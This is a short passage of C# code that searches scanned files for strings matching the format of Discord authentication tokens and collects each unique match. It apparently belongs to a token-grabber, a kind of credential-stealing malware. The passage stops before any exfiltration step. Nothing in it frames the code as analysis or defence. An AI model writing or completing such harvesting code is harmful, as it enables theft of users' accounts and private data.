 foreach (FileDetails file in scannedfiles)
{
try
{
foreach (object obj in Regex.Matches(Encoding.UTF8.GetString(file.fileBytes),
"[A-Za-z\\d]{24}\\.[\\w-]{6}\\.[\\w-]{27}"))
{
Match match = (Match)obj;
try
{
string token = match.ToString().Trim();
bool flag = !tokens.ToString().Contains(token);
if (flag)
{
tokens.AppendLine(token);
}